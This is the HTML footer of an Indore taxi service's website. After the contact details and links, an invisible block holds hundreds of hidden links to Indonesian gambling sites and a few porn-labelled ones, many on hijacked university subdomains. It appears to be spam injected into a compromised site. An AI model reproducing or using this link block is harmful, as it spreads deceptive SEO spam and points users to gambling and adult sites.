						<section class="elementor-section elementor-top-section elementor-element elementor-element-1e11788 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1e11788" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-244c935" data-id="244c935" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-4f14810 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4f14810" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-c543fd9" data-id="c543fd9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9579443 elementor-widget elementor-widget-heading" data-id="9579443" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">About Taxi</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-3888b51 elementor-widget elementor-widget-image" data-id="3888b51" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="289" height="234" src="https://indoreautocorp.com/wp-content/uploads/2022/06/Autocorp_dark_logo-removebg-preview.png" class="attachment-full size-full wp-image-394" alt="" />															</div>
				</div>
				<div class="elementor-element elementor-element-f2d2e94 elementor-widget elementor-widget-text-editor" data-id="f2d2e94" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Indore Auto Corp is Indore Based Taxi service company and best &amp; top taxi service in Indore &amp; Ujjain. We’re provides best and convenient taxi services near Indore &amp; Ujjain.</p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-38349f5" data-id="38349f5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-70253da elementor-widget elementor-widget-heading" data-id="70253da" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Contact Info</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-1d93e6a elementor-widget elementor-widget-text-editor" data-id="1d93e6a" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Office Address:</p><p>226, Ramanand Nagar, Dhar Road Indore 452005</p>								</div>
				</div>
				<div class="elementor-element elementor-element-da0c5b6 taxi-footer-address elementor-tablet-align-start elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="da0c5b6" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Phone: +91 91792 80221</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">E-mail: info@indoreautocorp.com</span>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://indoreautocorp.com/">

											<span class="elementor-icon-list-text">Website: Indoreautocorp.com</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-1021be5" data-id="1021be5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0dc59b4 elementor-widget elementor-widget-heading" data-id="0dc59b4" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Quick Links</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-9dc12d0 taxi-banner-button elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="9dc12d0" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://indoreautocorp.com/our-privacy-policy/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-chevron-right"></i>						</span>
										<span class="elementor-icon-list-text">Our Privacy Policy</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://indoreautocorp.com/our-terms-and-conditions/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-chevron-right"></i>						</span>
										<span class="elementor-icon-list-text">Our Terms &amp; Conditions</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://indoreautocorp.com/book-your-taxi/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-chevron-right"></i>						</span>
										<span class="elementor-icon-list-text">Book Your Trip Now</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://indoreautocorp.com/taxi-about/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-chevron-right"></i>						</span>
										<span class="elementor-icon-list-text">About Us</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://indoreautocorp.com/taxi-contact/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-chevron-right"></i>						</span>
										<span class="elementor-icon-list-text">Contacts Us</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-575fe26" data-id="575fe26" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-83761c4 elementor-widget elementor-widget-heading" data-id="83761c4" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Social Media</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-002333b e-grid-align-left elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="002333b" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-5c021d9" href="https://www.facebook.com/taxiserviceindorebyindoreautocorp" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i aria-hidden="true" class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-09424dc" href="https://www.instagram.com/indoreautocorp/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-b7b40ce elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="b7b40ce" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-f4681b3" data-id="f4681b3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a65d1dc elementor-widget elementor-widget-text-editor" data-id="a65d1dc" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>© Copyright 2022 indoreautocorp. All Rights Reserved</p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-59c94b5" data-id="59c94b5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-cc1dc74 elementor-widget elementor-widget-text-editor" data-id="cc1dc74" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Design by <a href="https://globaldigizone.com/">Global Digizone</a></p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-36346a0 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="36346a0" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-94f5c40" data-id="94f5c40" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8b4c939 elementor-widget elementor-widget-html" data-id="8b4c939" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<div style="display:none;">
<a href="https://triad4d-01.com">triad4d</a><br />
<a href="https://kingboom138.com/">boom138</a><br />
<a href="https://triadtoto-amp.com/">triadtoto</a><br />
<a href="https://academiadomisol.com/">triadtogel</a><br />
<a href="https://shaleeh.net/">triadhk</a><br />
<a href="https://nagatoto88-website.com/">nagatoto88</a><br />
<a href="https://garwa4d-website.com/">garwa4d</a><br />
<a href="https://torpedo4d-website.com/">torpedo4d</a><br />
<a href="https://triadmacau-website.com/">triadmacau</a><br />
<a href="https://iscotus.org/">triadtoto</a><br />
<a href="https://triadmacau-02.com">triadmacau</a><br />
<a href="https://unidagonmulia.ac.id/tester/sule88/">sule88</a><br />
<a href="https://unidagonmulia.ac.id/tester/bursa777/">bursa777</a><br />
<a href="hhttps://unidagonmulia.ac.id/tester/bom88/">bom88</a><br />
<a href="https://unidakelas.ac.id/tester/tambang888/">tambang888</a><br />
<a href="https://unidakelas.ac.id/tester/cuan77/">cuan77</a><br />
<a href="https://unidakelas.ac.id/tester/rajaslot88/">rajaslot88</a><br />
<a href="https://unidakreatif.ac.id/testerr/kadal4d/">kadal4d/</a><br />
<a href="https://unidakelas.ac.id/tester/mami88/">mami88</a><br />
<a href="https://triadtoto-05.com/">triadtoto</a><br />
<a href="https://triadtogel-03.com/">triadtogel</a><br />
<a href="https://triadhk-02.com/">triadhk</a><br />
<a href="https://https://scatter99-resmi.com/-resmi.com/">scatter99</a><br />
<a href="https://sibayak99-01.com/">sibayak99</a><br />
<a href="https://emas69b.com/">emas69</a><br />
<a href="https://triadjitu-website.com/ ">triadjitu</a><br />
<a href="https://emas69-website.com/ ">emas69</a><br />
<a href="https://scatter99-website.com/">scatter99</a><br />
<a href="https://sibayak99-website.com/">sibayak99</a><br />
<a href="https://boom138-website.com/">boom138</a><br />
<a href="https://pwktoto-02.com/">pwktoto</a><br />
<a href="https://ujianunida.ac.id/testerr/slot77/">slot77</a><br />
<a href="https://ujianunida.ac.id/testerr/planet777/">planet777</a><br />
<a href="https://ujianunida.ac.id/testerr/win777/">win777</a><br />
<a href="https://unidagonmulia.ac.id/tester/dewi138/">dewi138</a><br />
<a href="https://kingtorpedo4d.com /">torpedo4d</a><br />
<a href="https://torpedo4dvip.com/">torpedo4d</a><br />
<a href="https://jameslorin.com/">torpedo4d</a><br />
<a href="https://torpedo-4d-group.com/">torpedo4d</a><br />
<a href="https://nagatoto-resmi.com/">nagatoto88</a><br />
<a href="https://nagatoto88vip.com/">nagatoto88</a><br />
<a href="https://raja-nagatoto88.com/">nagatoto88</a><br />
<a href="https://garwa4dvip.com/">garwa4d</a><br />
<a href="https://garwa-4d.com/">garwa4d</a><br />
<a href="https://garwa-4d-group.com/">garwa4d</a><br />
<a href="https://triadtotovip.com/">triadtoto</a><br />
<a href="https://teddington.tv/">triadtoto</a><br />
<a href="https://triad-toto.com/">triadtoto</a><br />
<a href="https://triad-togel.com/">triadtogel</a><br />
<a href="https://triadtogelvip.com/">triadtogel</a><br />
<a href="https://rajatriadtogel.com/">triadtogel</a><br />
<a href="https://triad4dvip.com/">triad4d</a><br />
<a href="https://amp-triad4d.com/">triad4d</a><br />
<a href="https://kingtriad4d.com/">triad4d</a><br />
<a href="https://rajatriad4d.com/">triad4d</a><br />
<a href="https://triad-nomor4d.com/">triad4d</a><br />
<a href="https://triad-angka4d.com/">triad4d</a><br />
<a href="https://triadhkvip.com/">triadhk</a><br />
<a href="https://kingtriadhk.com/">triadhk</a><br />
<a href="https://triadhk-vip.com/">triadhk</a><br />
<a href="https://hongkongtriad1.com/">triadhk</a><br />
<a href="https://triadhk-amp.com/">triadhk</a><br />
<a href="https://faakhironline.com/">triadhk</a><br />
<a href="https://triadmacauvip.com/">triadmacau</a><br />
<a href="https://amp-triadmacau.com/">triadmacau</a><br />
<a href="https://amp-triadjitu.com/">triadjitu</a><br />
<a href="https://triadjituvip.com/">triadjitu</a><br />
<a href="https://triadjt.com/">triadjitu</a><br />
<a href="https://glycenfer.com/">scatter99</a><br />
<a href="https://pusatscatter.com/">scatter99</a><br />
<a href="https://amp-scatter99.com/">scatter99</a><br />
<a href="https://scatter99vip.com/">scatter99</a><br />
<a href="https://rajascatter99.com/">scatter99</a><br />
<a href="https://kingscatter.com/">scatter99</a><br />
<a href="https://yamadanoboru.org/">sibayak99</a><br />
<a href="https://bukitsibayak.com/">sibayak99</a><br />
<a href="https://amp-sibayak99.com/">sibayak99</a><br />
<a href="https://sibayak99vip.com/">sibayak99</a><br />
<a href="https://rajasibayak99.com/">sibayak99</a><br />
<a href="https://gunungsibayak99.com/">sibayak99</a><br />
<a href="https://kingsibayak99.com/">sibayak99</a><br />
<a href="https://bukitsibayak1.com/">sibayak99</a><br />
<a href="https://boom138-vip.com/">boom138</a><br />
<a href="https://emas-69.com/">emas69</a><br />
<a href="https://emas69vip.com">emas69</a><br />
<a href="https://roket-toto.com/">rokettoto</a><br />
<a href="https://amp-rokettoto.com/">rokettoto</a><br />
<a href="https://rokettotovip.com/">rokettoto</a><br />
<a href="https://king-rokettoto.com/">rokettoto</a><br />
<a href="https://bukit-dita.com/">bukitdita</a><br />
<a href="https://kirin-toto.com/">kirintoto</a><br />
<a href="https://amp-kirintoto.com/">kirintoto</a><br />
<a href="https://sgptriad.com/">triadsgp</a><br />
<a href="https://amp-triadsgp.com/">triadsgp</a><br />
<a href="https://amp-triadsyd.com/">triadsyd</a><br />
<a href="https://triadsydvip.com/">triadsyd</a><br />
<a href="https://torpedo99vip.com/">torpedo99</a><br />
<a href="https://torpedogacor.com/">torpedo99</a><br />
<a href="https://amp-torpedo99.com/">torpedo99</a><br />
<a href="https://torpedotergacor.com/">torpedo99</a><br />
<a href="https://situspremium.com/">premium138</a><br />
<a href="https://situs-premium.com/">premium138</a><br />
<a href="https://amp-premium138.com/">premium138</a><br />
<a href="https://istanapremium138.com/">premium138</a><br />
<a href="https://superpremium138.com/">premium138</a><br />
<a href="https://premium138-vip.com/">premium138</a><br />
<a href="https://bosslot138vip.com/">bosslot138</a><br />
<a href="https://raja-bosslot138.com">bosslot138</a><br />
<a href="https://situs-bosslot.com/">bosslot</a><br />
<a href="https://boss-slot138.com/">bosslot138</a><br />
<a href="https://bosslot-138-group.com/">bosslot138</a><br />
<a href="https://amp-pusat69.com/">pusat69</a><br />
<a href="https://pusat-69.com/">pusat69</a><br />
<a href="https://amp-dompet69.com/">dompet69</a><br />
<a href="https://dompet69vip.com/">dompet69</a><br />
<a href="https://slotdompet69.com/">dompet69</a><br />
<a href="https://dompet-138.com/">dompet138</a><br />
<a href="https://dompet188.net/">dompet188</a><br />
<a href="https://dompet168.net/">dompet168</a><br />
<a href="https://dompet-123.com/">dompet123</a><br />
<a href="https://amp-harta69.com/">harta69</a><br />
<a href="https://amp-triadslot.com/">triadslot</a><br />
<a href="https://triadslotvip.com/">triadslot</a><br />
<a href="https://triad303vip.com/">triad303</a><br />
<a href="https://138-vip.com/">138vip</a><br />
<a href="https://situs-138vip.com/">138vip</a><br />
<a href="https://triadtogel-website.com/">triadtogel</a><br />
<a href="https://triadtoto-website.com/">triadtoto</a><br />
<a href="https://triad4d-website.com/">triad4d</a><br />
<a href="https://triadhk-website.com/">triadhk</a><br />
<a href="https://visiunida.ac.id/testerr/pancawin/">pancawin</a><br />
<a href="https://ujianunida.ac.id/testerr/primatogel/">primatogel</a><br />
<a href="https://ujianunida.ac.id/testerr/singabet/">singabet</a><br />
<a href="https://unidagonmulia.ac.id/tester/bumi123/">bumi123</a><br />
<a href="https://visiunida.ac.id/testerr/badaitoto/">badaitoto</a><br />
<a href="https://triadtoto-website.com/">triadtoto</a><br />
<a href="http://vinaslot-asli.com">vinaslot</a><br />
<a href="https://unidagonmulia.ac.id/tester/keristogel/">keristogel</a><br />
<a href="https://unidagonmulia.ac.id/tester/singatoto/">singatoto</a><br />
<a href="https://ujianunida.ac.id/testerr/ular138/">ular138</a><br />
<a href="https://ujianunida.ac.id/testerr/kadal4d/">kadal4d</a><br />
<a href="https://unidakelas.ac.id/ucokk/?sonic=AKUN BET 200">AKUN BET 200</a><br />
<a href="https://unidakelas.ac.id/ucokk/?sonic=AKUN BET 400">AKUN BET 400</a><br />
<a href="https://unidakelas.ac.id/ucokk/?sonic=AKUN BET 600">AKUN BET 600</a><br />
<a href="https://unidakelas.ac.id/ucokk/?sonic=AKUN BET 800">AKUN BET 800</a><br />
<a href="https://unidakelas.ac.id/ucokk/?sonic=AKUN SERVER THAILAND">AKUN SERVER THAILAND</a><br />
<a href="https://unidakelas.ac.id/ucokk/?sonic=AKUN 123">AKUN 123</a><br />
<a href="https://unidakelas.ac.id/ucokk/?sonic=AKUN 138">AKUN 138</a><br />
<a href="https://unidakelas.ac.id/ucokk/?sonic=AKUN 88">AKUN 88</a><br />
<a href="https://unidakelas.ac.id/ucokk/?sonic=AKUN 77">AKUN 77</a><br />
<a href="https://unidakelas.ac.id/ucokk/?sonic=AKUN 777">AKUN 777</a><br />
<a href="https://unidakelas.ac.id/ucokk/?sonic=AKUN 99">AKUN 99</a><br />
<a href="https://unidakelas.ac.id/ucokk/?sonic=AKUN SERVER INDONESIA">AKUN SERVER INDONESIA</a><br />
<a href="https://unidakelas.ac.id/ucokk/?sonic=SITUS DANA">SITUS DANA</a><br />
<a href="https://unidakelas.ac.id/ucokk/?sonic=SITUS OVO">SITUS OVO</a><br />
<a href="https://unidakelas.ac.id/ucokk/?sonic=DEPOSIT DANA 5K">DEPOSIT DANA 5K</a><br />
<a href="https://unidakelas.ac.id/ucokk/?sonic=SYAIR PAK TUNTUNG">SYAIR PAK TUNTUNG</a><br />
<a href="https://unidakelas.ac.id/ucokk/?sonic=SLOT BET KECIL">SLOT BET KECIL</a><br />
<a href="https://unidakelas.ac.id/ucokk/?sonic=KODE SYAIR MBAH SEMAR">KODE SYAIR MBAH SEMAR</a><br />
<a href="https://unidakelas.ac.id/ucokk/?sonic=DEMO SLOT BERHADIAH">DEMO SLOT BERHADIAH</a><br />
<a href="https://unidakelas.ac.id/ucokk/?sonic=DEMO SLOT 1000">DEMO SLOT 1000</a><br />
<a href="https://unidakelas.ac.id/ucokk/?sonic=SBOBET88">SBOBET88</a><br />
<a href="https://unidakelas.ac.id/ucokk/?sonic=SLOT DEPO 10K">SLOT DEPO 10K</a><br />
<a href="https://unidakelas.ac.id/ucokk/?sonic=SLOT DEPOSIT 5000 TANPA POTONGAN">SLOT DEPOSIT 5000 TANPA POTONGAN</a><br />
<a href="https://unidakelas.ac.id/ucokk/?sonic=SLOT DEPO 5K">SLOT DEPO 5K</a><br />
<a href="https://unidakelas.ac.id/ucokk/?sonic=SCATTER HITAM">SCATTER HITAM</a><br />
<a href="https://unidakelas.ac.id/ucokk/?sonic=SLOT DANA">SLOT DANA</a><br />
<a href="https://unidakelas.ac.id/ucokk/?sonic=DEMO SLOT ZEUS">DEMO SLOT ZEUS</a><br />
<a href="https://unidakelas.ac.id/ucokk/?sonic=SLOT SERVER JEPANG">SLOT SERVER JEPANG</a><br />
<a href="https://unidakelas.ac.id/ucokk/?sonic=SLOT JEPANG">SLOT JEPANG</a><br />
<a href="https://unidakelas.ac.id/ucokk/?sonic=SLOT THAILAND">SLOT THAILAND</a><br />
<a href="https://unidakelas.ac.id/ucokk/?sonic=SLOT SERVER KAMBOJA">SLOT SERVER KAMBOJA</a><br />
<a href="https://unidakelas.ac.id/ucokk/?sonic=SLOT KAMBOJA">SLOT KAMBOJA</a><br />
<a href="https://unidakelas.ac.id/ucokk/?sonic=AKUN PRO KAMBOJA">AKUN PRO KAMBOJA</a><br />
<a href="https://unidakelas.ac.id/ucokk/?sonic=SLOT SERVER MYANMAR">SLOT SERVER MYANMAR</a><br />
<a href="https://unidakelas.ac.id/tester/kampus4d/">kampus4d</a><br />
<a href="https://unidakreatif.ac.id/testerr/koin888/">koin888</a><br />
<a href="https://unidakreatif.ac.id/testerr/kamartogel/">kamartogel</a><br />
<a href="https://unidagonmulia.ac.id/tester/planet69/">planet69</a><br />
<a href="https://unidagonmulia.ac.id/tester/planet69/">planet69</a><br />
<a href="https://unidagonmulia.ac.id/tester/murah123/">murah123</a><br />
<a href="https://ujianunida.ac.id/testerr/planet69/">planet69</a><br />
<a href="https://ujianunida.ac.id/testerr/mudah123/">mudah123</a><br />
<a href="https://visiunida.ac.id/testerr/boba188/">boba188</a><br />
<a href="https://visiunida.ac.id/testerr/apitoto/">apitoto</a><br />
<a href="https://fihaunida.ac.id/papp/?shimo=slotakurat">slotakurat</a><br />
<a href="https://fihaunida.ac.id/papp/?shimo=viartoto">viartoto</a><br />
<a href="https://fihaunida.ac.id/papp/?shimo=sobatgaming">sobatgaming</a><br />
<a href="https://fihaunida.ac.id/papp/?shimo=son4d">son4d</a><br />
<a href="https://fihaunida.ac.id/papp/?shimo=spin707">spin707</a><br />
<a href="https://fihaunida.ac.id/papp/?shimo=stadium4d">stadium4d</a><br />
<a href="https://fihaunida.ac.id/papp/?shimo=suaritoto">suaritoto</a><br />
<a href="https://fihaunida.ac.id/papp/?shimo=sugarslot308">sugarslot308</a><br />
<a href="https://fihaunida.ac.id/papp/?shimo=anaknaga4d">anaknaga4d</a><br />
<a href="https://fihaunida.ac.id/papp/?shimo=sukatoto">sukatoto</a><br />
<a href="https://fihaunida.ac.id/papp/?shimo=sumatra4d">sumatra4d</a><br />
<a href="https://fihaunida.ac.id/papp/?shimo=tahta4d">tahta4d</a><br />
<a href="https://fihaunida.ac.id/papp/?shimo=kingbet89">kingbet89</a><br />
<a href="https://fihaunida.ac.id/papp/?shimo=tikus4d">tikus4d</a><br />
<a href="https://fihaunida.ac.id/papp/?shimo=to4d">to4d</a><br />
<a href="https://fihaunida.ac.id/papp/?shimo=togel62">togel62</a><br />
<a href="https://fihaunida.ac.id/papp/?shimo=pawangtoto">pawangtoto</a><br />
<a href="https://fihaunida.ac.id/papp/?shimo=togel389">togel389</a><br />
<a href="https://fihaunida.ac.id/papp/?shimo=hema4d">hema4d</a><br />
<a href="https://fihaunida.ac.id/papp/?shimo=toto855">toto855</a><br />
<a href="https://fihaunida.ac.id/papp/?shimo=totoloka88">totoloka88</a><br />
<a href="https://fihaunida.ac.id/papp/?shimo=TUJUH777">TUJUH777</a><br />
<a href="https://fihaunida.ac.id/papp/?shimo=twinbet77">twinbet77</a><br />
<a href="https://fihaunida.ac.id/papp/?shimo=uji4d">uji4d</a><br />
<a href="https://fihaunida.ac.id/papp/?shimo=unyil4d">unyil4d</a><br />
<a href="https://fihaunida.ac.id/papp/?shimo=vava4d">vava4d</a><br />
<a href="https://fihaunida.ac.id/papp/?shimo=vegaswin77">vegaswin77</a><br />
<a href="https://fihaunida.ac.id/papp/?shimo=vioslot">vioslot</a><br />
<a href="https://fihaunida.ac.id/papp/?shimo=vivalavida88">vivalavida88</a><br />
<a href="https://fihaunida.ac.id/papp/?shimo=warisan138">warisan138</a><br />
<a href="https://fihaunida.ac.id/papp/?shimo=waw4d">waw4d</a><br />
<a href="https://fihaunida.ac.id/papp/?shimo=win138">win138</a><br />
<a href="https://fihaunida.ac.id/papp/?shimo=win805">win805</a><br />
<a href="https://fihaunida.ac.id/papp/?shimo=winstar4d">winstar4d</a><br />
<a href="https://fihaunida.ac.id/papp/?shimo=wish4d">wish4d</a><br />
<a href="https://fihaunida.ac.id/papp/?shimo=wokebet">wokebet</a><br />
<a href="https://fihaunida.ac.id/papp/?shimo=woles4d">woles4d</a><br />
<a href="https://fihaunida.ac.id/papp/?shimo=yoi4d">yoi4d</a><br />
<a href="https://fihaunida.ac.id/papp/?shimo=zeus007">zeus007</a><br />
<a href="https://fihaunida.ac.id/papp/?shimo=psk777">psk777</a><br />
<a href="https://fihaunida.ac.id/papp/?shimo=pulsa777">pulsa777</a><br />
<a href="https://fihaunida.ac.id/papp/?shimo=radja4d">radja4d</a><br />
<a href="https://fihaunida.ac.id/papp/?shimo=raja569">raja569</a><br />
<a href="https://fihaunida.ac.id/papp/?shimo=rakatoto">rakatoto</a><br />
<a href="https://fihaunida.ac.id/papp/?shimo=ratuslot303">ratuslot303</a><br />
<a href="https://fihaunida.ac.id/papp/?shimo=retro777">retro777</a><br />
<a href="https://fihaunida.ac.id/papp/?shimo=rextoto">rextoto</a><br />
<a href="https://fihaunida.ac.id/papp/?shimo=rgocash">rgocash</a><br />
<a href="https://fihaunida.ac.id/papp/?shimo=rog777">rog777</a><br />
<a href="https://fihaunida.ac.id/papp/?shimo=ronaldo4d">ronaldo4d</a><br />
<a href="https://fihaunida.ac.id/papp/?shimo=RONIN86">RONIN86</a><br />
<a href="https://fihaunida.ac.id/papp/?shimo=acong4d">acong4d</a><br />
<a href="https://fihaunida.ac.id/papp/?shimo=ahha4d">ahha4d</a><br />
<a href="https://fihaunida.ac.id/papp/?shimo=amanahtoto">amanahtoto</a><br />
<a href="https://fihaunida.ac.id/papp/?shimo=ayah4d">ayah4d</a><br />
<a href="https://fihaunida.ac.id/papp/?shimo=bandit4d">bandit4d</a><br />
<a href="https://fihaunida.ac.id/papp/?shimo=bayar4d">bayar4d</a><br />
<a href="https://fihaunida.ac.id/papp/?shimo=bibit4d">bibit4d</a><br />
<a href="https://fihaunida.ac.id/papp/?shimo=bmw4d">bmw4d</a><br />
<a href="https://fihaunida.ac.id/papp/?shimo=bocah4d">bocah4d</a><br />
<a href="https://fihaunida.ac.id/papp/?shimo=boy303">boy303</a><br />
<a href="https://fihaunida.ac.id/papp/?shimo=cair138">cair138</a><br />
<a href="https://fihaunida.ac.id/papp/?shimo=cici4d">cici4d</a><br />
<a href="https://fihaunida.ac.id/papp/?shimo=cinta777">cinta777</a><br />
<a href="https://fihaunida.ac.id/papp/?shimo=cnnslot">cnnslot</a><br />
<a href="https://fihaunida.ac.id/papp/?shimo=coba777">coba777</a><br />
<a href="https://fihaunida.ac.id/papp/?shimo=cocaslot">cocaslot</a><br />
<a href="https://fihaunida.ac.id/papp/?shimo=cuan368">cuan368</a><br />
<a href="https://fihaunida.ac.id/papp/?shimo=dana4d">dana4d</a><br />
<a href="https://fihaunida.ac.id/papp/?shimo=deluna4d">deluna4d</a><br />
<a href="https://fihaunida.ac.id/papp/?shimo=dhx4d">dhx4d</a><br />
<a href="https://fihaunida.ac.id/papp/?shimo=dibet4d">dibet4d</a><br />
<a href="https://fihaunida.ac.id/papp/?shimo=dipo4d">dipo4d</a><br />
<a href="https://fihaunida.ac.id/papp/?shimo=doraslot">doraslot</a><br />
<a href="https://fihaunida.ac.id/papp/?shimo=dragon138">dragon138</a><br />
<a href="https://fihaunida.ac.id/papp/?shimo=dragon4d">dragon4d</a><br />
<a href="https://fihaunida.ac.id/papp/?shimo=gacor368">gacor368</a><br />
<a href="https://fihaunida.ac.id/papp/?shimo=gemilang77">gemilang77</a><br />
<a href="https://fihaunida.ac.id/papp/?shimo=halte4d">halte4d</a><br />
<a href="https://fihaunida.ac.id/papp/?shimo=harum4d">harum4d</a><br />
<a href="https://fihaunida.ac.id/papp/?shimo=hoki189">hoki189</a><br />
<a href="https://fihaunida.ac.id/papp/?shimo=hokislot365">hokislot365</a><br />
<a href="https://fihaunida.ac.id/papp/?shimo=honda4d">honda4d</a><br />
<a href="https://fihaunida.ac.id/papp/?shimo=ibu4d">ibu4d</a><br />
<a href="https://fihaunida.ac.id/papp/?shimo=janda4d">janda4d</a><br />
<a href="https://fihaunida.ac.id/papp/?shimo=jp268">jp268</a><br />
<a href="https://fihaunida.ac.id/papp/?shimo=kami4d">kami4d</a><br />
<a href="https://fihaunida.ac.id/papp/?shimo=kebo88">kebo88</a><br />
<a href="https://fihaunida.ac.id/papp/?shimo=klix4d">klix4d</a><br />
<a href="https://fihaunida.ac.id/papp/?shimo=kode4d">kode4d</a><br />
<a href="https://fihaunida.ac.id/papp/?shimo=kpktoto">kpktoto</a><br />
<a href="https://fihaunida.ac.id/papp/?shimo=kuat4d">kuat4d</a><br />
<a href="https://fihaunida.ac.id/papp/?shimo=marettoto">marettoto</a><br />
<a href="https://staffunidagontor.ac.id/mayhem/akun-bet-200/">akun bet 200</a><br />
<a href="https://staffunidagontor.ac.id/mayhem/akun-bet-400/">akun bet 400</a><br />
<a href="https://pwkresmi.com/">pwktoto</a>
<a href="https://boom138-vip.com/">boom138</a><br />
<a href="https://visiunida.ac.id/pwktoto/">pwktoto</a><br />
<a href="https://pwkhoki.net/">pwktoto</a><br />
<a href="https://fiekunida.ac.id/wakle/">bokep indo</a><br />
<a href="https://fihaunida.ac.id/papp/">bokep barat</a><br />
<a href="https://kantorunida.ac.id/goal/">bokep jepang</a><br />
<a href="https://staffunidagontor.ac.id/mayhem/vinaslot/">bokep bandung</a><br />
<a href="https://visiunida.ac.id/triadtoto/">triadtoto</a><br />
<a href="https://visiunida.ac.id/triadhk/">triadhk</a><br />
<a href="https://visiunida.ac.id/triad4d/">triad4d</a><br />
<a href="https://visiunida.ac.id/triadtogel/">triadtogel</a><br />
<a href="https://visiunida.ac.id/triadjitu/">triadjitu</a><br />
<a href="https://visiunida.ac.id/triadmacau/">ttriadmacau</a><br />
<a href="https://visiunida.ac.id/boom138/">boom138</a><br />
<a href="https://visiunida.ac.id/garwa4d/">garwa4d</a><br />
<a href="https://visiunida.ac.id/scatter99/">scatter99</a><br />
<a href="https://visiunida.ac.id/testerr/sibayak99/">sibayak99</a><br />
<a href="https://visiunida.ac.id/emas69/">emas69</a><br />
